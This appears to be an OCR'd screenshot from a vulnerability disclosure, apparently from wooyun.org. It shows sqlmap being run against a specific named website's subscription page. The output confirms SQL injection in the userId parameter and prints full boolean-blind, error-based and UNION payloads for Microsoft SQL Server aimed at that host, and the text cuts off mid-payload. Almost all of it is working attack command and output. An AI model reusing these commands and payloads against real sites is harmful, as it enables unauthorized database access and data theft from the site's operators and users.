 C:\Python27\sqlmap>python sqlmap.py -u "http://news.xd56b.com/www/index.php?mod=
admin&con=subscribe&act=unsubscribe&subsId=31&userId=880&papers_cn=%B8%D6%CC%FA%
C2%AF%C1%CF&papers_en=gtll"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 13:48:52
[13:48:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:48:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userId
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
original value)
Payload: mod=admin&con=subscribe&act=unsubscribe&subsId=31&userId=(SELECT (C
ASE WHEN (5220=5220) THEN 880 ELSE 5220*(SELECT 5220 FROM master..sysdatabases)
END))&papers_cn=%B8%D6%CC%FA%C2%AF%C1%CF&papers_en=gtll
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: mod=admin&con=subscribe&act=unsubscribe&subsId=31&userId=-5332 OR 6
593=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(100)+CHAR(103)+CHAR(113)+(SELEC
T (CASE WHEN (6593=6593) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(97)+CH
AR(102)+CHAR(121)+CHAR(113)))&papers_cn=%B8%D6%CC%FA%C2%AF%C1%CF&papers_en=gtll
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: mod=admin&con=subscribe&act=unsubscribe&subsId=31&userId=880 UNION
ALL SELECT NULL,CHAR(113)+CHAR(107)+CHAR(100)+CHAR(103)+CHAR(113)+CHAR(119)+CHA
www.wooyun.org